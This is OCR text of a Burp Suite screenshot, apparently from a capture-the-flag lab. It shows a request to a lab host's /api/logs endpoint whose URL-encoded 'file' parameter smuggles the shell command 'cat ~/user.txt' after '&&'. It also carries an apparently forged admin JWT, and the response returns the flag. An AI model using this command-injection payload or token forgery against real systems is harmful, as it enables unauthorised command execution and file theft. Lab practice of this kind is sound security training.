 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × 6 × ...
Send Cancel < ▾ > ▾ Target: http://10.129.248.235:3000 ?
Request
Pretty Raw \n Actions
1 GET /api/logs?file=
%2d%31%20%26%26%20%63%61%74%20%7e%2f%75%73%65%72%2e%74%78%74
HTTP/1.1
2 Host: 10.129.248.235:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTdmYTAyYTI3Y2
IwZDA0NzM3YTMzZTciLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6IjEyMzRAc
XEuY29tIiwiaWF0IjoxNjM1NzU0MDczfQ.CdYS6DpgfJ3GuP2aagxEL0WdFDfW4
3QLdUHfSyqCO-g
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 62
5 ETag: W/"3e-0JzLQmZdE3dvLPf9oFYQXWuzjJ4"
6 Date: Mon, 01 Nov 2021 17:25:35 GMT
7 Connection: close
8
9 "80bf34c fixed typos \nbf43ff638dfca3544ffb818ea42a2e85\n"
INSPECTOR ? ×
Query Parameters (1)
NAME VALUE
file -1 && cat ~/user.txt >
Remove Add...
Body Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (6)